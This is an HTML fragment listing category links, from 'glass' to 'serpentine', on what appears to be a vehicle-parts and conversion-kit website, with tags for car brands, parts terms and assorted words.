	<li class="cat-item cat-item-1954"><a href="https://conversionupgradekit.com/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://conversionupgradekit.com/category/gle-class/" >gle-class</a>
</li>
	<li class="cat-item cat-item-4028"><a href="https://conversionupgradekit.com/category/globber/" >globber</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://conversionupgradekit.com/category/globe/" >globe</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://conversionupgradekit.com/category/glock/" >glock</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://conversionupgradekit.com/category/gloss/" >gloss</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://conversionupgradekit.com/category/glossy/" >glossy</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://conversionupgradekit.com/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://conversionupgradekit.com/category/goodbye/" >goodbye</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://conversionupgradekit.com/category/goth/" >goth</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://conversionupgradekit.com/category/grainfather/" >grainfather</a>
</li>
	<li class="cat-item cat-item-3504"><a href="https://conversionupgradekit.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-3495"><a href="https://conversionupgradekit.com/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://conversionupgradekit.com/category/gt28r/" >gt28r</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://conversionupgradekit.com/category/gt350/" >gt350</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://conversionupgradekit.com/category/gtir/" >gtir</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://conversionupgradekit.com/category/hafler/" >hafler</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://conversionupgradekit.com/category/halo/" >halo</a>
</li>
	<li class="cat-item cat-item-3892"><a href="https://conversionupgradekit.com/category/hammerhead/" >hammerhead</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://conversionupgradekit.com/category/hamworthy/" >hamworthy</a>
</li>
	<li class="cat-item cat-item-2907"><a href="https://conversionupgradekit.com/category/hansa/" >hansa</a>
</li>
	<li class="cat-item cat-item-4230"><a href="https://conversionupgradekit.com/category/hara/" >hara</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://conversionupgradekit.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://conversionupgradekit.com/category/hawke/" >hawke</a>
</li>
	<li class="cat-item cat-item-2069"><a href="https://conversionupgradekit.com/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://conversionupgradekit.com/category/headlamps/" >headlamps</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://conversionupgradekit.com/category/headlight/" >headlight</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://conversionupgradekit.com/category/headlights/" >headlights</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://conversionupgradekit.com/category/heavily/" >heavily</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://conversionupgradekit.com/category/heritage/" >heritage</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://conversionupgradekit.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-3781"><a href="https://conversionupgradekit.com/category/high-quality/" >high-quality</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://conversionupgradekit.com/category/hir2/" >hir2</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://conversionupgradekit.com/category/hobie/" >hobie</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://conversionupgradekit.com/category/holden/" >holden</a>
</li>
	<li class="cat-item cat-item-2432"><a href="https://conversionupgradekit.com/category/hole/" >hole</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://conversionupgradekit.com/category/holley/" >holley</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://conversionupgradekit.com/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://conversionupgradekit.com/category/homelink/" >homelink</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://conversionupgradekit.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://conversionupgradekit.com/category/hornady/" >hornady</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://conversionupgradekit.com/category/hornby/" >hornby</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://conversionupgradekit.com/category/hoson/" >hoson</a>
</li>
	<li class="cat-item cat-item-4198"><a href="https://conversionupgradekit.com/category/hour/" >hour</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://conversionupgradekit.com/category/hubdoctor/" >hubdoctor</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://conversionupgradekit.com/category/hybrid/" >hybrid</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://conversionupgradekit.com/category/hydraulic/" >hydraulic</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://conversionupgradekit.com/category/hydro/" >hydro</a>
</li>
	<li class="cat-item cat-item-3970"><a href="https://conversionupgradekit.com/category/hydrologic/" >hydrologic</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://conversionupgradekit.com/category/hyper/" >hyper</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://conversionupgradekit.com/category/hyper9/" >hyper9</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://conversionupgradekit.com/category/hyundai/" >hyundai</a>
</li>
	<li class="cat-item cat-item-2982"><a href="https://conversionupgradekit.com/category/ibiza/" >ibiza</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://conversionupgradekit.com/category/ichimoku/" >ichimoku</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://conversionupgradekit.com/category/ignition/" >ignition</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://conversionupgradekit.com/category/illegal/" >illegal</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://conversionupgradekit.com/category/impala/" >impala</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://conversionupgradekit.com/category/improved/" >improved</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://conversionupgradekit.com/category/improving/" >improving</a>
</li>
	<li class="cat-item cat-item-3083"><a href="https://conversionupgradekit.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-4142"><a href="https://conversionupgradekit.com/category/inches/" >inches</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://conversionupgradekit.com/category/incheselectric/" >incheselectric</a>
</li>
	<li class="cat-item cat-item-4151"><a href="https://conversionupgradekit.com/category/incomplete/" >incomplete</a>
</li>
	<li class="cat-item cat-item-3511"><a href="https://conversionupgradekit.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://conversionupgradekit.com/category/infinite/" >infinite</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://conversionupgradekit.com/category/infiniti/" >infiniti</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://conversionupgradekit.com/category/injection/" >injection</a>
</li>
	<li class="cat-item cat-item-3089"><a href="https://conversionupgradekit.com/category/injora/" >injora</a>
</li>
	<li class="cat-item cat-item-3424"><a href="https://conversionupgradekit.com/category/innovative/" >innovative</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://conversionupgradekit.com/category/insanely/" >insanely</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://conversionupgradekit.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://conversionupgradekit.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://conversionupgradekit.com/category/integy/" >integy</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://conversionupgradekit.com/category/interior/" >interior</a>
</li>
	<li class="cat-item cat-item-1926"><a href="https://conversionupgradekit.com/category/interiro/" >interiro</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://conversionupgradekit.com/category/intex/" >intex</a>
</li>
	<li class="cat-item cat-item-2970"><a href="https://conversionupgradekit.com/category/is300/" >is300</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://conversionupgradekit.com/category/jaguar/" >jaguar</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://conversionupgradekit.com/category/jaylec/" >jaylec</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://conversionupgradekit.com/category/jazrider/" >jazrider</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://conversionupgradekit.com/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://conversionupgradekit.com/category/jetta/" >jetta</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://conversionupgradekit.com/category/karoq/" >karoq</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://conversionupgradekit.com/category/kawasaki/" >kawasaki</a>
</li>
	<li class="cat-item cat-item-4060"><a href="https://conversionupgradekit.com/category/keep/" >keep</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://conversionupgradekit.com/category/kenyan/" >kenyan</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://conversionupgradekit.com/category/kimpex/" >kimpex</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://conversionupgradekit.com/category/kinetic/" >kinetic</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://conversionupgradekit.com/category/kohler/" >kohler</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://conversionupgradekit.com/category/kwikset/" >kwikset</a>
</li>
	<li class="cat-item cat-item-3810"><a href="https://conversionupgradekit.com/category/kyosho/" >kyosho</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://conversionupgradekit.com/category/laguna/" >laguna</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://conversionupgradekit.com/category/lamps/" >lamps</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://conversionupgradekit.com/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://conversionupgradekit.com/category/last1cobra/" >last1cobra</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://conversionupgradekit.com/category/later/" >later</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://conversionupgradekit.com/category/lcd8s/" >lcd8s</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://conversionupgradekit.com/category/lectric/" >lectric</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://conversionupgradekit.com/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://conversionupgradekit.com/category/legal/" >legal</a>
</li>
	<li class="cat-item cat-item-3730"><a href="https://conversionupgradekit.com/category/leon/" >leon</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://conversionupgradekit.com/category/lexus/" >lexus</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://conversionupgradekit.com/category/lifetime/" >lifetime</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://conversionupgradekit.com/category/lift/" >lift</a>
</li>
	<li class="cat-item cat-item-4172"><a href="https://conversionupgradekit.com/category/liftmaster/" >liftmaster</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://conversionupgradekit.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://conversionupgradekit.com/category/lightforce/" >lightforce</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://conversionupgradekit.com/category/lights/" >lights</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://conversionupgradekit.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-3660"><a href="https://conversionupgradekit.com/category/lippert/" >lippert</a>
</li>
	<li class="cat-item cat-item-3977"><a href="https://conversionupgradekit.com/category/lithium/" >lithium</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://conversionupgradekit.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://conversionupgradekit.com/category/load-all/" >load-all</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://conversionupgradekit.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://conversionupgradekit.com/category/lotus/" >lotus</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://conversionupgradekit.com/category/lovie/" >lovie</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://conversionupgradekit.com/category/lower/" >lower</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://conversionupgradekit.com/category/lucas/" >lucas</a>
</li>
	<li class="cat-item cat-item-3938"><a href="https://conversionupgradekit.com/category/lx570/" >lx570</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://conversionupgradekit.com/category/m-performance/" >m-performance</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://conversionupgradekit.com/category/m5x20mm/" >m5x20mm</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://conversionupgradekit.com/category/m939/" >m939</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://conversionupgradekit.com/category/machined/" >machined</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://conversionupgradekit.com/category/maglite/" >maglite</a>
</li>
	<li class="cat-item cat-item-2917"><a href="https://conversionupgradekit.com/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://conversionupgradekit.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-3375"><a href="https://conversionupgradekit.com/category/marantz/" >marantz</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://conversionupgradekit.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://conversionupgradekit.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://conversionupgradekit.com/category/matte/" >matte</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://conversionupgradekit.com/category/maxx/" >maxx</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://conversionupgradekit.com/category/mazda/" >mazda</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://conversionupgradekit.com/category/mbx8r/" >mbx8r</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://conversionupgradekit.com/category/mclaren/" >mclaren</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://conversionupgradekit.com/category/mcnasty/" >mcnasty</a>
</li>
	<li class="cat-item cat-item-2781"><a href="https://conversionupgradekit.com/category/megatouch/" >megatouch</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://conversionupgradekit.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://conversionupgradekit.com/category/mercury/" >mercury</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://conversionupgradekit.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://conversionupgradekit.com/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://conversionupgradekit.com/category/midget/" >midget</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://conversionupgradekit.com/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://conversionupgradekit.com/category/millennial/" >millennial</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://conversionupgradekit.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://conversionupgradekit.com/category/minn/" >minn</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://conversionupgradekit.com/category/mitsubishi/" >mitsubishi</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://conversionupgradekit.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-3139"><a href="https://conversionupgradekit.com/category/modellsport/" >modellsport</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://conversionupgradekit.com/category/models/" >models</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://conversionupgradekit.com/category/morimoto/" >morimoto</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://conversionupgradekit.com/category/morris/" >morris</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://conversionupgradekit.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://conversionupgradekit.com/category/moto/" >moto</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://conversionupgradekit.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-3763"><a href="https://conversionupgradekit.com/category/motorsports/" >motorsports</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://conversionupgradekit.com/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://conversionupgradekit.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-3956"><a href="https://conversionupgradekit.com/category/mugen/" >mugen</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://conversionupgradekit.com/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-2094"><a href="https://conversionupgradekit.com/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://conversionupgradekit.com/category/navara/" >navara</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://conversionupgradekit.com/category/navigation/" >navigation</a>
</li>
	<li class="cat-item cat-item-1060"><a href="https://conversionupgradekit.com/category/navitas/" >navitas</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://conversionupgradekit.com/category/nissan/" >nissan</a>
</li>
	<li class="cat-item cat-item-4192"><a href="https://conversionupgradekit.com/category/nitro/" >nitro</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://conversionupgradekit.com/category/nonnef/" >nonnef</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://conversionupgradekit.com/category/norman/" >norman</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://conversionupgradekit.com/category/octavia/" >octavia</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://conversionupgradekit.com/category/oled/" >oled</a>
</li>
	<li class="cat-item cat-item-1855"><a href="https://conversionupgradekit.com/category/oracle/" >oracle</a>
</li>
	<li class="cat-item cat-item-3483"><a href="https://conversionupgradekit.com/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://conversionupgradekit.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-2723"><a href="https://conversionupgradekit.com/category/origin/" >origin</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://conversionupgradekit.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-4039"><a href="https://conversionupgradekit.com/category/overview/" >overview</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://conversionupgradekit.com/category/packard/" >packard</a>
</li>
	<li class="cat-item cat-item-1974"><a href="https://conversionupgradekit.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-3027"><a href="https://conversionupgradekit.com/category/panv/" >panv</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://conversionupgradekit.com/category/park/" >park</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://conversionupgradekit.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-3618"><a href="https://conversionupgradekit.com/category/pass/" >pass</a>
</li>
	<li class="cat-item cat-item-3226"><a href="https://conversionupgradekit.com/category/passat/" >passat</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://conversionupgradekit.com/category/passion/" >passion</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://conversionupgradekit.com/category/patrol/" >patrol</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://conversionupgradekit.com/category/paughco/" >paughco</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://conversionupgradekit.com/category/pavoni/" >pavoni</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://conversionupgradekit.com/category/pedders/" >pedders</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://conversionupgradekit.com/category/performance/" >performance</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://conversionupgradekit.com/category/philips/" >philips</a>
</li>
	<li class="cat-item cat-item-2061"><a href="https://conversionupgradekit.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://conversionupgradekit.com/category/pivot/" >pivot</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://conversionupgradekit.com/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://conversionupgradekit.com/category/plug/" >plug</a>
</li>
	<li class="cat-item cat-item-4236"><a href="https://conversionupgradekit.com/category/plymouth/" >plymouth</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://conversionupgradekit.com/category/polaris/" >polaris</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://conversionupgradekit.com/category/polo/" >polo</a>
</li>
	<li class="cat-item cat-item-3298"><a href="https://conversionupgradekit.com/category/pondmaser/" >pondmaser</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://conversionupgradekit.com/category/pondmaster/" >pondmaster</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://conversionupgradekit.com/category/pony/" >pony</a>
</li>
	<li class="cat-item cat-item-3441"><a href="https://conversionupgradekit.com/category/popular/" >popular</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://conversionupgradekit.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://conversionupgradekit.com/category/portal/" >portal</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://conversionupgradekit.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://conversionupgradekit.com/category/powerhobby/" >powerhobby</a>
</li>
	<li class="cat-item cat-item-2668"><a href="https://conversionupgradekit.com/category/practical/" >practical</a>
</li>
	<li class="cat-item cat-item-3012"><a href="https://conversionupgradekit.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://conversionupgradekit.com/category/primaris/" >primaris</a>
</li>
	<li class="cat-item cat-item-4165"><a href="https://conversionupgradekit.com/category/primary/" >primary</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://conversionupgradekit.com/category/printed/" >printed</a>
</li>
	<li class="cat-item cat-item-4065"><a href="https://conversionupgradekit.com/category/printing/" >printing</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://conversionupgradekit.com/category/prior/" >prior</a>
</li>
	<li class="cat-item cat-item-3985"><a href="https://conversionupgradekit.com/category/proco/" >proco</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://conversionupgradekit.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://conversionupgradekit.com/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://conversionupgradekit.com/category/projector/" >projector</a>
</li>
	<li class="cat-item cat-item-1997"><a href="https://conversionupgradekit.com/category/propane/" >propane</a>
</li>
	<li class="cat-item cat-item-4082"><a href="https://conversionupgradekit.com/category/prusa/" >prusa</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://conversionupgradekit.com/category/pump/" >pump</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://conversionupgradekit.com/category/pushing/" >pushing</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://conversionupgradekit.com/category/quad/" >quad</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://conversionupgradekit.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://conversionupgradekit.com/category/r31house/" >r31house</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://conversionupgradekit.com/category/race/" >race</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://conversionupgradekit.com/category/rain/" >rain</a>
</li>
	<li class="cat-item cat-item-3634"><a href="https://conversionupgradekit.com/category/rampage/" >rampage</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://conversionupgradekit.com/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://conversionupgradekit.com/category/ranger/" >ranger</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://conversionupgradekit.com/category/ratchet/" >ratchet</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://conversionupgradekit.com/category/ratio/" >ratio</a>
</li>
	<li class="cat-item cat-item-3870"><a href="https://conversionupgradekit.com/category/rc10/" >rc10</a>
</li>
	<li class="cat-item cat-item-4137"><a href="https://conversionupgradekit.com/category/rc4wd/" >rc4wd</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://conversionupgradekit.com/category/rc8r/" >rc8r</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://conversionupgradekit.com/category/rcaidong/" >rcaidong</a>
</li>
	<li class="cat-item cat-item-3598"><a href="https://conversionupgradekit.com/category/rcbs/" >rcbs</a>
</li>
	<li class="cat-item cat-item-3860"><a href="https://conversionupgradekit.com/category/rd1925/" >rd1925</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://conversionupgradekit.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://conversionupgradekit.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-4158"><a href="https://conversionupgradekit.com/category/rebel/" >rebel</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://conversionupgradekit.com/category/recover/" >recover</a>
</li>
	<li class="cat-item cat-item-3923"><a href="https://conversionupgradekit.com/category/redline/" >redline</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://conversionupgradekit.com/category/reliant/" >reliant</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://conversionupgradekit.com/category/renault/" >renault</a>
</li>
	<li class="cat-item cat-item-4275"><a href="https://conversionupgradekit.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://conversionupgradekit.com/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://conversionupgradekit.com/category/replaces/" >replaces</a>
</li>
	<li class="cat-item cat-item-4094"><a href="https://conversionupgradekit.com/category/research/" >research</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://conversionupgradekit.com/category/resicast/" >resicast</a>
</li>
	<li class="cat-item cat-item-2054"><a href="https://conversionupgradekit.com/category/retrofit/" >retrofit</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://conversionupgradekit.com/category/retropower/" >retropower</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://conversionupgradekit.com/category/reve/" >reve</a>
</li>
	<li class="cat-item cat-item-4075"><a href="https://conversionupgradekit.com/category/reved/" >reved</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://conversionupgradekit.com/category/revelation/" >revelation</a>
</li>
	<li class="cat-item cat-item-3561"><a href="https://conversionupgradekit.com/category/reviews/" >reviews</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://conversionupgradekit.com/category/revolution/" >revolution</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://conversionupgradekit.com/category/revvi/" >revvi</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://conversionupgradekit.com/category/rhino/" >rhino</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://conversionupgradekit.com/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://conversionupgradekit.com/category/riser/" >riser</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://conversionupgradekit.com/category/rmstator/" >rmstator</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://conversionupgradekit.com/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://conversionupgradekit.com/category/rocker/" >rocker</a>
</li>
	<li class="cat-item cat-item-4179"><a href="https://conversionupgradekit.com/category/rockshox/" >rockshox</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://conversionupgradekit.com/category/roll/" >roll</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://conversionupgradekit.com/category/rolls/" >rolls</a>
</li>
	<li class="cat-item cat-item-4211"><a href="https://conversionupgradekit.com/category/roni/" >roni</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://conversionupgradekit.com/category/roof/" >roof</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://conversionupgradekit.com/category/rt31007/" >rt31007</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://conversionupgradekit.com/category/rt31045/" >rt31045</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://conversionupgradekit.com/category/ruger/" >ruger</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://conversionupgradekit.com/category/ryobi/" >ryobi</a>
</li>
	<li class="cat-item cat-item-3744"><a href="https://conversionupgradekit.com/category/s400/" >s400</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://conversionupgradekit.com/category/s450/" >s450</a>
</li>
	<li class="cat-item cat-item-3607"><a href="https://conversionupgradekit.com/category/s830/" >s830</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://conversionupgradekit.com/category/sachs/" >sachs</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://conversionupgradekit.com/category/satz/" >satz</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://conversionupgradekit.com/category/sauer/" >sauer</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://conversionupgradekit.com/category/savage/" >savage</a>
</li>
	<li class="cat-item cat-item-4064"><a href="https://conversionupgradekit.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://conversionupgradekit.com/category/scirocco/" >scirocco</a>
</li>
	<li class="cat-item cat-item-4222"><a href="https://conversionupgradekit.com/category/scx10/" >scx10</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://conversionupgradekit.com/category/sd40/" >sd40</a>
</li>
	<li class="cat-item cat-item-2953"><a href="https://conversionupgradekit.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://conversionupgradekit.com/category/secong-hand/" >secong-hand</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://conversionupgradekit.com/category/sequential/" >sequential</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://conversionupgradekit.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-3727"><a href="https://conversionupgradekit.com/category/serpentine/" >serpentine</a>
</li>
